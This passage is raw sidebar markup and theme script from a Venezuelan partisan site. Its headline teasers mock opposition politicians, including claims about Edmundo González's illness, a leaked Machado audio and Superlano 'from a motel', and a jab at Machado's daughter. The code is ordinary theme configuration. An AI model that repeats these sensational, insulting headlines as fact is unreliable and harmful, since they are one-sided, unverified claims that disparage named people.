info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6968e96e64a1b_rand","tdc_css_class_style":"td_uid_1_6968e96e64a1b_rand_style"}';
block_td_uid_1_6968e96e64a1b.td_column_number = "1";
block_td_uid_1_6968e96e64a1b.block_type = "td_block_7";
block_td_uid_1_6968e96e64a1b.post_count = "4";
block_td_uid_1_6968e96e64a1b.found_posts = "13730";
block_td_uid_1_6968e96e64a1b.header_color = "#3ca144";
block_td_uid_1_6968e96e64a1b.ajax_pagination_infinite_stop = "";
block_td_uid_1_6968e96e64a1b.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_6968e96e64a1b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_6968e96e64a1b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_6968e96e67433_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6968e96e67433" >
<style>
body .td_uid_2_6968e96e67433_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_6968e96e67433_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_6968e96e67433_rand .td-subcat-item a:hover,
            body .td_uid_2_6968e96e67433_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_6968e96e67433_rand .td_quote_on_blocks,
            body .td_uid_2_6968e96e67433_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_6968e96e67433_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_6968e96e67433_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_6968e96e67433_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_6968e96e67433_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_6968e96e67433_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_6968e96e67433_rand .block-title > *,
            body .td_uid_2_6968e96e67433_rand .td-trending-now-title,
            body .td_uid_2_6968e96e67433_rand .td-read-more a,
            body .td_uid_2_6968e96e67433_rand .td-weather-information:before,
            body .td_uid_2_6968e96e67433_rand .td-weather-week:before,
            body .td_uid_2_6968e96e67433_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_6968e96e67433_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_6968e96e67433_rand .td-post-category,
            body .td_uid_2_6968e96e67433_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_6968e96e67433_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_6968e96e67433_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_6968e96e67433 = new tdBlock();
block_td_uid_2_6968e96e67433.id = "td_uid_2_6968e96e67433";
block_td_uid_2_6968e96e67433.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6968e96e67433_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6968e96e67433_rand","tdc_css_class_style":"td_uid_2_6968e96e67433_rand_style"}';
block_td_uid_2_6968e96e67433.td_column_number = "1";
block_td_uid_2_6968e96e67433.block_type = "td_block_5";
block_td_uid_2_6968e96e67433.post_count = "1";
block_td_uid_2_6968e96e67433.found_posts = "4856";
block_td_uid_2_6968e96e67433.header_color = "#3ca144";
block_td_uid_2_6968e96e67433.ajax_pagination_infinite_stop = "";
block_td_uid_2_6968e96e67433.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_6968e96e67433);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_6968e96e67433 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_6968e96e6823b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6968e96e6823b" >
<style>
body .td_uid_3_6968e96e6823b_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_6968e96e6823b_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_6968e96e6823b_rand .td-subcat-item a:hover,
            body .td_uid_3_6968e96e6823b_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_6968e96e6823b_rand .td_quote_on_blocks,
            body .td_uid_3_6968e96e6823b_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_6968e96e6823b_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_6968e96e6823b_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_6968e96e6823b_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_6968e96e6823b_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_6968e96e6823b_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_6968e96e6823b_rand .block-title > *,
            body .td_uid_3_6968e96e6823b_rand .td-trending-now-title,
            body .td_uid_3_6968e96e6823b_rand .td-read-more a,
            body .td_uid_3_6968e96e6823b_rand .td-weather-information:before,
            body .td_uid_3_6968e96e6823b_rand .td-weather-week:before,
            body .td_uid_3_6968e96e6823b_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_6968e96e6823b_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_6968e96e6823b_rand .td-post-category,
            body .td_uid_3_6968e96e6823b_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_6968e96e6823b_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_6968e96e6823b_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_6968e96e6823b = new tdBlock();
block_td_uid_3_6968e96e6823b.id = "td_uid_3_6968e96e6823b";
block_td_uid_3_6968e96e6823b.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6968e96e6823b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6968e96e6823b_rand","tdc_css_class_style":"td_uid_3_6968e96e6823b_rand_style"}';
block_td_uid_3_6968e96e6823b.td_column_number = "1";
block_td_uid_3_6968e96e6823b.block_type = "td_block_4";
block_td_uid_3_6968e96e6823b.post_count = "3";
block_td_uid_3_6968e96e6823b.found_posts = "2642";
block_td_uid_3_6968e96e6823b.header_color = "#3ca144";
block_td_uid_3_6968e96e6823b.ajax_pagination_infinite_stop = "";
block_td_uid_3_6968e96e6823b.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_6968e96e6823b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_6968e96e6823b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_6968e96e6a3ff_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_6968e96e6a3ff" ><script>var block_td_uid_4_6968e96e6a3ff = new tdBlock();
block_td_uid_4_6968e96e6a3ff.id = "td_uid_4_6968e96e6a3ff";
block_td_uid_4_6968e96e6a3ff.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6968e96e6a3ff_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6968e96e6a3ff_rand","tdc_css_class_style":"td_uid_4_6968e96e6a3ff_rand_style"}';
block_td_uid_4_6968e96e6a3ff.td_column_number = "1";
block_td_uid_4_6968e96e6a3ff.block_type = "td_block_7";
block_td_uid_4_6968e96e6a3ff.post_count = "4";
block_td_uid_4_6968e96e6a3ff.found_posts = "422";
block_td_uid_4_6968e96e6a3ff.header_color = "#";
block_td_uid_4_6968e96e6a3ff.ajax_pagination_infinite_stop = "";
block_td_uid_4_6968e96e6a3ff.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_6968e96e6a3ff);
